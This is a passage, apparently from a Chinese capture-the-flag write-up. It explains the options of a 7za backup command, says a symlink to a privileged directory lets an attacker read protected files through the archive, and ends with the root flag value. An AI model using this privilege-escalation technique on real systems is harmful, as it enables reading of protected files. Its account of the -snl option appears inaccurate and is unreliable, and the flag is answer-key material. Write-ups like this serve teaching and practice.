- /var/backups/project.zip: 压缩文件的路径和名称,即将要创建的 Zip 文件名为 project.zip,位于 /* var/backups/ 目录下。
- -tzip: 指定压缩文件的类型为 ZIP 格式。
- -snl: 禁止压缩软链接。这个选项告诉 7za 在压缩时不要包含软链接,而是直接压缩软链接的目标文件。
- -mmt: 使用多线程进行压缩操作,以加快压缩速度。
- -- *: 这部分表示命令的参数,-- 表示后面的参数都是文件名,*表示当前目录下的所有文件和文件夹。
主要看-snl,是直接压缩软链接的目标文件,也就意味着我们可以建立的软连接到高权限目录读取高权限目录文件内容
我们成功读取到Root Flag了

4db7d21fd012953e657d461c1c6c0900





